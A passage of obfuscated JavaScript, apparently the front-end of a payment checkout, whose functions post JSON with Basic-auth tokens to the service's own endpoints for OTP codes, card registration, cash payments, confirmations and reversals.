_0x27cdec=_0x552016;_0x472813['log'](_0xd250ec,_0x384c69,_0x1165f4),_0x24e728[_0x27cdec(0x329)](_0x18fea1,_0x1165f4);}});});}});},generateOtpCtf=function(_0x195115,_0x186618){const _0xb82760=_0x473a,_0x2ce0a9={'aoAQX':function(_0x431b30,_0x272ffa){return _0x431b30!==_0x272ffa;},'bCOWU':'dGwEB','XgWJI':function(_0x2d4989,_0x3842ad){return _0x2d4989(_0x3842ad);},'aUiID':'Ecuador','mXCIn':_0xb82760(0x56a),'MgrCz':_0xb82760(0x24f),'ohgvB':_0xb82760(0x503),'MuLll':_0xb82760(0x61d),'cRBzM':function(_0x514140,_0x3ac974){return _0x514140+_0x3ac974;},'KvsLW':_0xb82760(0x1b3),'Xdqmk':'json'};return new Promise((_0x16876c,_0x34f1ef)=>{const _0x2f5a98=_0xb82760,_0x3fba44={'svnpJ':function(_0x4f0e4e,_0x1fb088){const _0xe5d51f=_0x473a;return _0x2ce0a9[_0xe5d51f(0x430)](_0x4f0e4e,_0x1fb088);},'BaHWo':_0x2ce0a9[_0x2f5a98(0x3aa)]};_0x2ce0a9[_0x2f5a98(0x217)](_0x2ce0a9[_0x2f5a98(0x2db)],_0x2ce0a9[_0x2f5a98(0x278)])?jQuery['ajax']({'type':_0x2ce0a9[_0x2f5a98(0x25f)],'url':_0x195115[_0x2f5a98(0x3de)]+_0x2ce0a9[_0x2f5a98(0x2b0)],'crossDomainon':!![],'data':JSON[_0x2f5a98(0x4d8)](_0x186618),'headers':{'Content-Type':_0x2f5a98(0x27b),'Accept':'*','Authorization':_0x2ce0a9['cRBzM'](_0x2ce0a9[_0x2f5a98(0x406)],btoa(generateToken(_0x195115[_0x2f5a98(0x2d7)])))},'dataType':_0x2ce0a9['Xdqmk'],'success':function(_0x14c584){if(_0x2ce0a9['aoAQX'](_0x2ce0a9['bCOWU'],'dGwEB')){const _0x1c1b87={'PCKEV':function(_0x4ffd06,_0x2d332a){return _0x3fba44['svnpJ'](_0x4ffd06,_0x2d332a);},'uqvAd':_0x3fba44['BaHWo']};return new _0x51c0c4(_0x20e31b=>{const _0xab6106=_0x473a;_0x1c1b87[_0xab6106(0xea)](_0x20e31b,{'type':_0x116d06[_0xab6106(0x27a)],'bank':{'name':_0x4d1ae8[_0xab6106(0x20f)]},'scheme':_0x502dec[_0xab6106(0x397)],'country':{'name':_0x1c1b87[_0xab6106(0x16b)],'alpha2':'EC'}});});}else _0x2ce0a9['XgWJI'](_0x16876c,_0x14c584);},'error':function(_0x74950d,_0x37d382,_0x3e832b){const _0x19fb49=_0x2f5a98;_0x2ce0a9[_0x19fb49(0x430)](_0x34f1ef,_0x3e832b);}}):(_0x4b02f0[_0x2f5a98(0x1c1)](_0x111704,_0x4d4471,_0xa1cede),_0x1a9a8d(_0xaf15));});},updateTokenTransactionResource=function(_0x5d4ec0,_0x8483d9,_0x5a77f9){const _0x5c23ea=_0x473a,_0x3f7310={'WogAA':function(_0x2efce2,_0x39b4f9){return _0x2efce2===_0x39b4f9;},'YhMXm':'ghWwT','gaLFB':function(_0x390432,_0x227c14){return _0x390432(_0x227c14);},'kPbSA':function(_0x489a07,_0x310f6c){return _0x489a07(_0x310f6c);},'UFxVo':_0x5c23ea(0x503),'ZJjAO':function(_0x400ff2,_0x5d7a8f){return _0x400ff2+_0x5d7a8f;},'sfqAl':_0x5c23ea(0x566),'xdXoG':_0x5c23ea(0x27b),'JdapY':_0x5c23ea(0x337),'SpUYG':function(_0x1afe1d,_0x3463f0){return _0x1afe1d!==_0x3463f0;},'spvEh':_0x5c23ea(0x5b4),'CimtS':_0x5c23ea(0x4ca),'yluBd':function(_0x5bfdfd,_0x4c3bee){return _0x5bfdfd(_0x4c3bee);},'dnAZs':function(_0x4b19e0,_0xc9cd4){return _0x4b19e0(_0xc9cd4);}};return new Promise((_0x24ed9a,_0x2132d0)=>{const _0x311b07=_0x5c23ea,_0x2658a3={'OXcTB':_0x3f7310[_0x311b07(0x165)],'riMAQ':function(_0x71e40c,_0xc20f1f){const _0x397cf3=_0x311b07;return _0x3f7310[_0x397cf3(0x4c5)](_0x71e40c,_0xc20f1f);},'NluaX':_0x3f7310['sfqAl'],'uLTrU':_0x3f7310[_0x311b07(0x1a1)],'YIxkQ':function(_0x3074d2,_0x89fb55){return _0x3074d2(_0x89fb55);},'wxxkw':_0x3f7310['JdapY']};if(_0x3f7310[_0x311b07(0x197)](_0x3f7310[_0x311b07(0x34b)],_0x3f7310[_0x311b07(0x34b)])){const _0x1c41a0={'HQnnQ':_0x2658a3[_0x311b07(0x3b4)],'wvdsy':function(_0x281fd4,_0x3af666){const _0x311d8e=_0x311b07;return _0x2658a3[_0x311d8e(0x144)](_0x281fd4,_0x3af666);},'IrIOv':_0x2658a3['NluaX'],'qsQgX':_0x2658a3['uLTrU'],'rQkHS':_0x311b07(0x1b3),'tKJxs':function(_0x96e7d8,_0x257a24){return _0x96e7d8(_0x257a24);},'fkhHO':function(_0x1e9117,_0x50e457){const _0x3bfd23=_0x311b07;return _0x2658a3[_0x3bfd23(0x1e5)](_0x1e9117,_0x50e457);},'VBhxp':_0x2658a3['wxxkw']};return new _0xf016c4((_0x4ea7fe,_0x486dca)=>{const _0x3ae2b6=_0x311b07,_0x6777b3={'EFeWR':function(_0x430b1b,_0x32bc03){return _0x430b1b(_0x32bc03);}};_0x16eedf['ajax']({'type':_0x1c41a0[_0x3ae2b6(0x1ae)],'url':_0x1c41a0[_0x3ae2b6(0x44b)](_0x157394[_0x3ae2b6(0x3de)],_0x1c41a0[_0x3ae2b6(0x51b)]),'crossDomainon':!![],'data':_0x35642b[_0x3ae2b6(0x4d8)](_0x55bea3),'headers':{'Content-Type':_0x1c41a0['qsQgX'],'Accept':'*','Authorization':_0x1c41a0['wvdsy'](_0x1c41a0[_0x3ae2b6(0x495)],_0x1c41a0[_0x3ae2b6(0x546)](_0x3893fe,_0x1c41a0[_0x3ae2b6(0x158)](_0x5e1873,_0x111fed[_0x3ae2b6(0x2d7)])))},'dataType':_0x1c41a0[_0x3ae2b6(0x3d1)],'success':function(_0x573e42){const _0x2313a9=_0x3ae2b6;_0x6777b3[_0x2313a9(0x136)](_0x4ea7fe,_0x573e42);},'error':function(_0x21231a,_0x3fcbf1,_0x4adc46){_0x6777b3['EFeWR'](_0x486dca,_0x4adc46);}});});}else _0x5a77f9?jQuery[_0x311b07(0x221)]({'type':_0x311b07(0x503),'url':_0x3f7310[_0x311b07(0x4c5)](_0x5d4ec0[_0x311b07(0x3de)],_0x3f7310[_0x311b07(0x18e)]),'crossDomainon':!![],'data':JSON[_0x311b07(0x4d8)](_0x8483d9),'headers':{'Content-Type':_0x3f7310['xdXoG'],'Accept':'*','Authorization':_0x3f7310[_0x311b07(0x4c5)](_0x311b07(0x1b3),_0x3f7310[_0x311b07(0x585)](btoa,_0x3f7310[_0x311b07(0x343)](generateToken,_0x5d4ec0[_0x311b07(0x2d7)])))},'dataType':_0x3f7310[_0x311b07(0x27f)],'success':function(_0x929e0c){const _0x17bf99=_0x311b07;_0x3f7310[_0x17bf99(0x521)](_0x17bf99(0x269),_0x3f7310['YhMXm'])?_0x4daa22(_0x3930f2):_0x3f7310[_0x17bf99(0x343)](_0x24ed9a,_0x929e0c);},'error':function(_0x53e80c,_0x575f7b,_0x14305a){const _0x5a72c3=_0x311b07;_0x3f7310[_0x5a72c3(0x54c)](_0x2132d0,_0x14305a);}}):_0x3f7310[_0x311b07(0x561)](_0x24ed9a,{'code':0x0});});},paymentConfirmationResource=function(_0x91398e,_0x2f5344){const _0x486453=_0x473a,_0x4cf275={'WYAwL':function(_0x3ba8d0,_0x18a2ce){return _0x3ba8d0!==_0x18a2ce;},'gICDE':'WCzaE','xRgFe':_0x486453(0xd6),'WtnlG':function(_0x5b53e7,_0x56f033){return _0x5b53e7(_0x56f033);},'qhuNv':_0x486453(0x1d5),'DboRA':_0x486453(0x267),'toHwG':function(_0x467b49,_0x51a575){return _0x467b49(_0x51a575);},'aXEDY':function(_0x23a5d9,_0x42c204){return _0x23a5d9(_0x42c204);},'MkQhA':_0x486453(0x503),'fUQvF':function(_0x379a4d,_0x581796){return _0x379a4d+_0x581796;},'eDNZd':'/recv1/spreedly/callPaymentConfirmationResource','HUvqV':'application/json','spTNZ':function(_0x5d4b88,_0x231844){return _0x5d4b88+_0x231844;},'Rvirz':_0x486453(0x1b3),'zisXp':function(_0x5b86ca,_0x49b004){return _0x5b86ca(_0x49b004);},'lfqKs':_0x486453(0x337)};return new Promise((_0x12a304,_0x4da9f9)=>{const _0x51a283=_0x486453,_0x398911={'tTNuS':function(_0x46bd3e,_0x444042){return _0x4cf275['aXEDY'](_0x46bd3e,_0x444042);}};jQuery['ajax']({'type':_0x4cf275[_0x51a283(0x452)],'url':_0x4cf275[_0x51a283(0xba)](_0x91398e[_0x51a283(0x3de)],_0x4cf275[_0x51a283(0x552)]),'crossDomainon':!![],'data':JSON[_0x51a283(0x4d8)](_0x2f5344),'headers':{'Content-Type':_0x4cf275[_0x51a283(0x53f)],'Accept':'*','Authorization':_0x4cf275[_0x51a283(0x2de)](_0x4cf275[_0x51a283(0x389)],_0x4cf275[_0x51a283(0x1ac)](btoa,_0x4cf275['aXEDY'](generateToken,_0x91398e[_0x51a283(0x2d7)])))},'dataType':_0x4cf275['lfqKs'],'success':function(_0xca916a){const _0x56e9ca=_0x51a283;_0x4cf275['WYAwL'](_0x4cf275['gICDE'],_0x4cf275[_0x56e9ca(0x573)])?_0x12a304(_0xca916a):(_0x4b1ec3[_0x56e9ca(0x1c1)](_0x582d1e,_0x59a4ae,_0x3015e8),_0x398911[_0x56e9ca(0x3fb)](_0x4ee990,_0xfbd8e));},'error':function(_0x215b11,_0x4f18ae,_0x5c9553){const _0x564c57=_0x51a283,_0x3e7e69={'NVByM':function(_0x4eddb2,_0x3d8e73){const _0x598993=_0x473a;return _0x4cf275[_0x598993(0x245)](_0x4eddb2,_0x3d8e73);}};_0x4cf275[_0x564c57(0x34e)]!==_0x4cf275[_0x564c57(0x3c3)]?_0x4cf275[_0x564c57(0xcb)](_0x4da9f9,_0x5c9553):_0x3e7e69[_0x564c57(0x18a)](_0x49cc3e,_0x438d41);}});});},ctfRegisterCardPaycometResource=function(_0x5cb985,_0xb2d8ff){const _0x3c970d=_0x473a,_0x254c78={'tPwpM':function(_0x1a90d1,_0x280a4d){return _0x1a90d1==_0x280a4d;},'xHaEw':function(_0x18e7c0,_0x5c873f){return _0x18e7c0(_0x5c873f);},'ZjJsC':function(_0x1da441,_0xd59672){return _0x1da441===_0xd59672;},'dJGvb':_0x3c970d(0x54f),'HfSDk':_0x3c970d(0x504),'RCvoo':_0x3c970d(0x337),'vBfOl':function(_0x1407c4,_0x522cd8){return _0x1407c4!==_0x522cd8;},'YZDLD':'ZLGsG','GUYEq':_0x3c970d(0x503),'SALRK':function(_0x550ac9,_0x186503){return _0x550ac9+_0x186503;},'HYeTQ':_0x3c970d(0x2ec),'EmuBT':_0x3c970d(0x27b),'FOFMa':_0x3c970d(0x1b3)};return new Promise((_0xc7fbfe,_0xb73b61)=>{const _0x355561=_0x3c970d,_0x133188={'PKARu':function(_0x30ab2b,_0x3e487c){return _0x30ab2b(_0x3e487c);},'LomyS':_0x254c78['dJGvb'],'iIfrp':_0x254c78['HfSDk'],'dLICi':_0x254c78[_0x355561(0x5ca)],'zRJqu':function(_0x3dc6b4,_0x2017ec){const _0x22d691=_0x355561;return _0x254c78[_0x22d691(0x2aa)](_0x3dc6b4,_0x2017ec);}};_0x254c78[_0x355561(0x402)](_0x355561(0x57c),_0x254c78[_0x355561(0x190)])?_0x163b66(_0x365783):jQuery['ajax']({'type':_0x254c78[_0x355561(0x26d)],'url':_0x254c78[_0x355561(0x5e3)](_0x5cb985[_0x355561(0x3de)],_0x254c78[_0x355561(0x432)]),'crossDomainon':!![],'data':JSON['stringify'](_0xb2d8ff),'headers':{'Content-Type':_0x254c78[_0x355561(0x3c6)],'Accept':'*','Authorization':_0x254c78[_0x355561(0x5e3)](_0x254c78[_0x355561(0xb8)],_0x254c78[_0x355561(0x2aa)](btoa,_0x254c78['xHaEw'](generateToken,_0x5cb985[_0x355561(0x2d7)])))},'dataType':_0x254c78['RCvoo'],'success':function(_0x2f4d5b){const _0x321664=_0x355561,_0x1303d9={'TgphU':function(_0x77445f,_0x568370){return _0x254c78['tPwpM'](_0x77445f,_0x568370);},'tPSix':_0x321664(0x54f),'WOhYw':function(_0x1e0215,_0x5e3d8e){const _0x8c3be2=_0x321664;return _0x254c78[_0x8c3be2(0x2aa)](_0x1e0215,_0x5e3d8e);}};if(_0x254c78[_0x321664(0x459)](_0x321664(0x39d),_0x321664(0x39d)))_0x254c78[_0x321664(0x2aa)](_0xc7fbfe,_0x2f4d5b);else{const _0x209919={'XdeXk':function(_0x266051,_0x406598){const _0x597d9c=_0x321664;return _0x133188[_0x597d9c(0x5f7)](_0x266051,_0x406598);},'eitwT':_0x133188[_0x321664(0x15d)]};_0x3cc01b[_0x321664(0x221)]({'url':_0x263a68+_0x1e5f8d,'type':_0x133188[_0x321664(0x282)],'dataType':_0x133188[_0x321664(0x1f5)],'success':function(_0x1384d6){const _0x1c1888=_0x321664;_0x18d8b3=_0x1303d9[_0x1c1888(0x306)](_0x1384d6[_0x1c1888(0x451)],null)?'EC':_0x1384d6[_0x1c1888(0x451)],_0x5f07c6=_0x1384d6['city']==null?_0x1303d9['tPSix']:_0x1384d6[_0x1c1888(0xd3)],_0x1303d9[_0x1c1888(0x19f)](_0x48a0db,{'pais':_0x52c24d,'ciudad':_0x128437});},'error':function(_0x212413,_0x203e59,_0x2c5158){const _0x36475c=_0x321664;_0x7e2e38[_0x36475c(0x1c1)](_0x212413,_0x203e59,_0x2c5158),_0x209919[_0x36475c(0x2f8)](_0x5f3e47,{'pais':'EC','ciudad':_0x209919[_0x36475c(0x5e1)]});}});}},'error':function(_0x2ec9eb,_0x11a55e,_0x5232c8){const _0x3d3f45=_0x355561;_0x133188[_0x3d3f45(0xbc)](_0xb73b61,_0x5232c8);}});});},ctfOrderPNPResource=function(_0x500356,_0x3418cf){const _0x3491df=_0x473a,_0x57067d={'HbPcr':function(_0x9740f8,_0x1f61f6){return _0x9740f8===_0x1f61f6;},'VskiO':_0x3491df(0x4e9),'huuBR':function(_0x4a8296,_0x49e1ae){return _0x4a8296(_0x49e1ae);},'rIzzY':function(_0x43f4ad,_0xd46a2){return _0x43f4ad(_0xd46a2);},'oAvNs':function(_0x52b363,_0x58fec7){return _0x52b363==_0x58fec7;},'MhXsH':function(_0xdf6f6a,_0x2cd1cd){return _0xdf6f6a!==_0x2cd1cd;},'bNbtY':'jzHrd','zrzvJ':_0x3491df(0x38f),'QDApE':_0x3491df(0x27b),'mCVkU':function(_0x447973,_0x232369){return _0x447973+_0x232369;},'QGvnF':function(_0x479de9,_0x2a4e7e){return _0x479de9(_0x2a4e7e);}};return new Promise((_0x17a4ae,_0x20d7f2)=>{const _0x534f53=_0x3491df,_0x248b6d={'sndtg':function(_0x7180e8,_0x3af20a){const _0x46c91b=_0x473a;return _0x57067d[_0x46c91b(0x339)](_0x7180e8,_0x3af20a);},'CAVbj':_0x534f53(0x54f),'Kugyb':function(_0x473dd6,_0x12da12){return _0x473dd6(_0x12da12);}};_0x57067d[_0x534f53(0x539)](_0x57067d['bNbtY'],_0x57067d[_0x534f53(0x33a)])?jQuery[_0x534f53(0x221)]({'type':_0x534f53(0x503),'url':_0x500356[_0x534f53(0x3de)]+_0x534f53(0x2a3),'crossDomainon':!![],'data':JSON[_0x534f53(0x4d8)](_0x3418cf),'headers':{'Content-Type':_0x57067d[_0x534f53(0x2a7)],'Accept':'*','Authorization':_0x57067d['mCVkU'](_0x534f53(0x1b3),_0x57067d[_0x534f53(0x2c2)](btoa,_0x57067d[_0x534f53(0x4d5)](generateToken,_0x500356[_0x534f53(0x2d7)])))},'dataType':_0x534f53(0x337),'success':function(_0x24eaa2){const _0x5b2985=_0x534f53;_0x57067d[_0x5b2985(0x3ea)](_0x5b2985(0xc5),_0x57067d[_0x5b2985(0x116)])?(_0x309b09=_0x248b6d[_0x5b2985(0xd0)](_0x3eb009[_0x5b2985(0x451)],null)?'EC':_0x1a81b0[_0x5b2985(0x451)],_0x6f2b7e=_0x248b6d[_0x5b2985(0xd0)](_0x330917[_0x5b2985(0xd3)],null)?_0x248b6d[_0x5b2985(0x23f)]:_0x1703e5[_0x5b2985(0xd3)],_0x248b6d[_0x5b2985(0x5ff)](_0x4033ec,{'client_ip':_0x4474af,'pais':_0x211534,'ciudad':_0x5a62cc})):_0x57067d[_0x5b2985(0x2c2)](_0x17a4ae,_0x24eaa2);},'error':function(_0x507003,_0x582894,_0x2e42d6){_0x20d7f2(_0x2e42d6);}}):_0x57067d[_0x534f53(0x21b)](_0x5955e3,_0x288b79);});},ctfGetCardInformationP2PResource=function(_0xbb1615,_0x20ce34){const _0x11d4da=_0x473a,_0x232573={'WkmcC':function(_0xa2dfd7,_0x5f142c){return _0xa2dfd7(_0x5f142c);},'BWnld':function(_0x4fa69a,_0x183269){return _0x4fa69a!==_0x183269;},'NpKuh':_0x11d4da(0x252),'pNBfg':_0x11d4da(0x503),'ByLFj':function(_0x14a3f4,_0x159473){return _0x14a3f4+_0x159473;},'dOssC':_0x11d4da(0x566),'WLOHz':'Basic\x20','Rvuui':_0x11d4da(0x337)};return new Promise((_0x135f58,_0x57134b)=>{const _0x3e47e4=_0x11d4da,_0x1c609e={'BoNpC':function(_0x4f5c8f,_0x374cbc){const _0x2465cb=_0x473a;return _0x232573[_0x2465cb(0xfc)](_0x4f5c8f,_0x374cbc);},'IteNO':function(_0x3bdec6,_0x23fc8a){const _0x1ad9e6=_0x473a;return _0x232573[_0x1ad9e6(0x307)](_0x3bdec6,_0x23fc8a);},'JJToG':_0x232573['NpKuh']};jQuery[_0x3e47e4(0x221)]({'type':_0x232573[_0x3e47e4(0x1dc)],'url':_0x232573[_0x3e47e4(0x1c4)](_0xbb1615[_0x3e47e4(0x3de)],_0x232573[_0x3e47e4(0x211)]),'crossDomainon':!![],'data':JSON['stringify'](_0x20ce34),'headers':{'Content-Type':_0x3e47e4(0x27b),'Accept':'*','Authorization':_0x232573[_0x3e47e4(0x1c4)](_0x232573[_0x3e47e4(0x284)],btoa(_0x232573[_0x3e47e4(0xfc)](generateToken,_0xbb1615[_0x3e47e4(0x2d7)])))},'dataType':_0x232573['Rvuui'],'success':function(_0x3769aa){const _0x524833=_0x3e47e4;_0x232573[_0x524833(0xfc)](_0x135f58,_0x3769aa);},'error':function(_0x47156a,_0x1bcd6a,_0x59ba2d){const _0x549cf8=_0x3e47e4,_0x109be6={'DJiOh':function(_0x2e962f,_0x40dcf1){return _0x1c609e['BoNpC'](_0x2e962f,_0x40dcf1);}};_0x1c609e[_0x549cf8(0x5b0)](_0x549cf8(0x252),_0x1c609e[_0x549cf8(0x4cd)])?_0x109be6['DJiOh'](_0x3fb839,_0xe88b9c):_0x1c609e[_0x549cf8(0x1dd)](_0x57134b,_0x59ba2d);}});});},ppxPtpPayment=function(_0x2e12b4,_0x3b7ef2){const _0xe26238=_0x473a,_0x1c4b91={'WAtDI':function(_0x60be93,_0x188d7d){return _0x60be93===_0x188d7d;},'lfPPH':_0xe26238(0xcf),'USvxP':_0xe26238(0x591),'igTFB':function(_0x1f8c55,_0x5609c6){return _0x1f8c55(_0x5609c6);},'Yklgv':_0xe26238(0x503),'pmVwk':_0xe26238(0x424),'KBBvU':_0xe26238(0x27b),'LBRNw':'Basic\x20','fhHYM':function(_0x17b100,_0x1fa2a4){return _0x17b100(_0x1fa2a4);}};return new Promise((_0x3f124f,_0x65852b)=>{const _0x120f18=_0xe26238,_0x2bc1bb={'Nsxtf':function(_0x3992bc,_0x55c347){const _0x304075=_0x473a;return _0x1c4b91[_0x304075(0x59b)](_0x3992bc,_0x55c347);}};jQuery[_0x120f18(0x221)]({'type':_0x1c4b91[_0x120f18(0x5db)],'url':_0x2e12b4[_0x120f18(0x3de)]+_0x1c4b91[_0x120f18(0x1c3)],'crossDomainon':!![],'data':JSON[_0x120f18(0x4d8)](_0x3b7ef2),'headers':{'Content-Type':_0x1c4b91[_0x120f18(0x286)],'Accept':'*','Authorization':_0x1c4b91['LBRNw']+_0x1c4b91['fhHYM'](btoa,_0x1c4b91[_0x120f18(0x346)](generateToken,_0x2e12b4[_0x120f18(0x2d7)]))},'dataType':'json','success':function(_0xa9f27){const _0x51b720=_0x120f18;_0x2bc1bb[_0x51b720(0x242)](_0x3f124f,_0xa9f27);},'error':function(_0x1c58c0,_0x1c68ca,_0x2ce532){const _0x30409e=_0x120f18;_0x1c4b91[_0x30409e(0x18c)](_0x1c4b91['lfPPH'],_0x1c4b91['USvxP'])?(_0x46365d['log'](_0x3d7341,_0x5662d8,_0x519f14),_0x276e71(_0x3a65f1)):_0x1c4b91[_0x30409e(0x59b)](_0x65852b,_0x2ce532);}});});},createCodOtpEfectivoResource=function(_0x4088c2,_0x2aaa3b){const _0x3e385f=_0x473a,_0x4e8a20={'iEzLu':function(_0x4dc7fc,_0x5c2082){return _0x4dc7fc(_0x5c2082);},'rMPRP':_0x3e385f(0x235),'TbPuu':function(_0x235b99,_0xa48c8){return _0x235b99===_0xa48c8;},'eEpaR':_0x3e385f(0x5a2),'JFTjr':function(_0x33ab8b,_0x398f2c){return _0x33ab8b+_0x398f2c;},'uTGeU':'/serv1/cash/paymentResource','JcJIU':_0x3e385f(0x27b),'jAXBP':function(_0x4b19f7,_0x537c07){return _0x4b19f7+_0x537c07;},'YPHCd':function(_0x443fb2,_0x4b5978){return _0x443fb2(_0x4b5978);},'fndkC':function(_0x450185,_0x1b3db3){return _0x450185(_0x1b3db3);},'zlSOE':_0x3e385f(0x337)};return new Promise((_0x3e8ada,_0x211976)=>{const _0x47fc80=_0x3e385f;_0x4e8a20[_0x47fc80(0xd5)](_0x4e8a20['eEpaR'],_0x4e8a20[_0x47fc80(0x42e)])?jQuery['ajax']({'type':'POST','url':_0x4e8a20[_0x47fc80(0x497)](_0x4088c2[_0x47fc80(0x3de)],_0x4e8a20['uTGeU']),'crossDomain':!![],'data':JSON['stringify'](_0x2aaa3b),'headers':{'Content-Type':_0x4e8a20['JcJIU'],'Accept':'*','Authorization':_0x4e8a20[_0x47fc80(0x2ca)](_0x47fc80(0x1b3),_0x4e8a20[_0x47fc80(0x25a)](btoa,_0x4e8a20[_0x47fc80(0x206)](generateToken,_0x4088c2[_0x47fc80(0x2d7)])))},'dataType':_0x4e8a20[_0x47fc80(0x5cc)],'success':function(_0x5dd6fd){const _0x30fbac=_0x47fc80;_0x4e8a20[_0x30fbac(0x35f)](_0x3e8ada,_0x5dd6fd);},'error':function(_0x5e86f2,_0x297dca,_0x39509a){const _0x4b5d2f=_0x47fc80;_0x4e8a20[_0x4b5d2f(0x21f)]!=='OaZLr'?_0x19408c(_0x2f64f7):(console[_0x4b5d2f(0x1c1)](_0x5e86f2,_0x297dca,_0x39509a),_0x211976(_0x39509a));}}):(_0x2c1999[_0x47fc80(0x1c1)](_0x2f4eeb,_0x4ceace,_0x2ec841),_0x4e8a20[_0x47fc80(0x35f)](_0x2632df,_0xe6dab4));});},registerCardPTP=function(_0x23c64c,_0x3ee860){const _0x442ba1=_0x473a,_0x44c742={'yChoa':function(_0x4d9684,_0x559903){return _0x4d9684(_0x559903);},'DRYBt':function(_0x26fae2,_0x542dac){return _0x26fae2!==_0x542dac;},'DwTqI':_0x442ba1(0x332),'IqUBY':_0x442ba1(0x503),'fLVgt':'application/json','kSNOM':function(_0x188fe0,_0x26d1c7){return _0x188fe0+_0x26d1c7;},'WDpWR':_0x442ba1(0x1b3),'DYSrc':function(_0x44c9b5,_0x33e235){return _0x44c9b5(_0x33e235);},'tuiHD':_0x442ba1(0x53a),'wTyCI':function(_0x42fb81,_0x18bfab){return _0x42fb81(_0x18bfab);},'ZOfwX':_0x442ba1(0x337)};return new Promise((_0x3496ac,_0x599846)=>{const _0x59e0db=_0x442ba1,_0x57224c={'qNgtj':_0x44c742[_0x59e0db(0x416)],'wTsxU':function(_0x409b6f,_0xb845a8){return _0x409b6f+_0xb845a8;},'ejJfu':_0x59e0db(0x603),'IPYFc':_0x44c742['fLVgt'],'tfjwK':function(_0x35c7ad,_0x4a91e4){const _0x328c94=_0x59e0db;return _0x44c742[_0x328c94(0x4aa)](_0x35c7ad,_0x4a91e4);},'VerAT':_0x44c742['WDpWR'],'hTYad':function(_0x4ebdc1,_0x41631a){const _0x2dc626=_0x59e0db;return _0x44c742[_0x2dc626(0x3df)](_0x4ebdc1,_0x41631a);}};jQuery[_0x59e0db(0x221)]({'type':_0x59e0db(0x503),'url':_0x44c742['kSNOM'](_0x23c64c[_0x59e0db(0x3de)],_0x44c742[_0x59e0db(0x358)]),'crossDomain':!![],'data':JSON[_0x59e0db(0x4d8)](_0x3ee860),'headers':{'Content-Type':_0x44c742[_0x59e0db(0x349)],'Accept':'*','Authorization':_0x44c742['kSNOM'](_0x44c742[_0x59e0db(0x5d5)],btoa(_0x44c742['wTyCI'](generateToken,_0x23c64c[_0x59e0db(0x2d7)])))},'dataType':_0x44c742[_0x59e0db(0x12c)],'success':function(_0x37b3c5){const _0x5af3ad=_0x59e0db;_0x44c742[_0x5af3ad(0x3f9)](_0x3496ac,_0x37b3c5);},'error':function(_0x136c35,_0x7de0f7,_0x4177ae){const _0x54fe08=_0x59e0db;if(_0x44c742[_0x54fe08(0x448)](_0x54fe08(0x322),_0x44c742[_0x54fe08(0x4ed)]))console[_0x54fe08(0x1c1)](_0x136c35,_0x7de0f7,_0x4177ae),_0x599846(_0x4177ae);else{const _0x3ddc6d={'oOIVE':function(_0x413f20,_0x3e9a21){return _0x413f20(_0x3e9a21);}};_0x300e14['ajax']({'type':_0x57224c['qNgtj'],'url':_0x57224c['wTsxU'](_0x3d9515[_0x54fe08(0x3de)],_0x57224c['ejJfu']),'crossDomain':!![],'data':_0x144e98[_0x54fe08(0x4d8)](_0x4b466b),'headers':{'Content-Type':_0x57224c[_0x54fe08(0x14f)],'Accept':'*','Authorization':_0x57224c[_0x54fe08(0x36a)](_0x57224c[_0x54fe08(0x4b2)],_0x3aa3dd(_0x57224c[_0x54fe08(0x2b1)](_0x5ecf47,_0x566a93[_0x54fe08(0x2d7)])))},'dataType':_0x54fe08(0x337),'success':function(_0x5a195a){_0x3ddc6d['oOIVE'](_0x3d9773,_0x5a195a);},'error':function(_0x4f5666,_0x58e6fb,_0x4adf97){const _0xb025e0=_0x54fe08;_0x4759c1['log'](_0x4f5666,_0x58e6fb,_0x4adf97),_0x3ddc6d[_0xb025e0(0x428)](_0x30c956,_0x4adf97);}});}}});});},reversePayPTP=function(_0x4cfad7,_0xdec41a){const _0x116ebf=_0x473a,_0x4cc96e={'VGSOA':function(_0x2ea996,_0x381990){return _0x2ea996(_0x381990);},'TirUO':_0x116ebf(0x204),'CdbDO':function(_0x2d5354,_0x1afd01){return _0x2d5354+_0x1afd01;},'gxTIG':_0x116ebf(0x27b),'EXiVC':function(_0x5ed18a,_0xcf6d6f){return _0x5ed18a+_0xcf6d6f;},'eDhhs':'Basic\x20','oqjaW':function(_0x3d5f1d,_0x548a48){return _0x3d5f1d(_0x548a48);},'syFkq':_0x116ebf(0x337)};return new Promise((_0x3b85e5,_0x141b69)=>{const _0x37a69b=_0x116ebf,_0x3a155b={'IeiPX':function(_0x1a27a3,_0x20a047){return _0x4cc96e['VGSOA'](_0x1a27a3,_0x20a047);},'NAnzS':_0x4cc96e['TirUO'],'KkKaH':function(_0x152569,_0x46aac0){const _0x246457=_0x473a;return _0x4cc96e[_0x246457(0x407)](_0x152569,_0x46aac0);}};jQuery[_0x37a69b(0x221)]({'type':'POST','url':_0x4cc96e[_0x37a69b(0x170)](_0x4cfad7[_0x37a69b(0x3de)],_0x37a69b(0x38b)),'crossDomain':!![],'data':JSON[_0x37a69b(0x4d8)](_0xdec41a),'headers':{'Content-Type':_0x4cc96e[_0x37a69b(0x44d)],'Accept':'*','Authorization':_0x4cc96e['EXiVC'](_0x4cc96e['eDhhs'],_0x4cc96e['oqjaW'](btoa,generateToken(_0x4cfad7[_0x37a69b(0x2d7)])))},'dataType':_0x4cc96e[_0x37a69b(0x1c0)],'success':function(_0x5c1da8){const _0x4030dc=_0x37a69b,_0x521ce2={'IirTR':function(_0x1d5b99,_0x123323){const _0x1faa66=_0x473a;return _0x3a155b[_0x1faa66(0x31f)](_0x1d5b99,_0x123323);}};'qSQTR'===_0x3a155b[_0x4030dc(0x3ad)]?_0x3a155b['KkKaH'](_0x3b85e5,_0x5c1da8):_0x521ce2[_0x4030dc(0x41f)](_0x433fc0,_0x1e1db1);},'error':function(_0x48324b,_0x5a1308,_0x879d23){const _0x2a7bd9=_0x37a69b;console[_0x2a7bd9(0x1c1)](_0x48324b,_0x5a1308,_0x879d23),_0x141b69(_0x879d23);}});});},ctfValidatePayResource=function(_0x2723e4,_0xbddbb2){const _0xa66ad0=_0x473a,_0x2e4ff2={'grlWi':function(_0xb22b4,_0x4debf8){return _0xb22b4(_0x4debf8);},'wUApz':function(_0x523736,_0x444758){return _0x523736(_0x444758);},'TgJVK':function(_0x26d57c,_0x1eb882){return _0x26d57c(_0x1eb882);},'VsJdm':_0xa66ad0(0x608),'FfqUM':_0xa66ad0(0x1f7),'cxTwV':function(_0xbd5644,_0x3fb7e8){return _0xbd5644!==_0x3fb7e8;},'PaOXf':_0xa66ad0(0x51e),'GcQUa':'DHmtt','xWJMa':_0xa66ad0(0x503),'vBJbF':function(_0x12023f,_0x492eb9){return 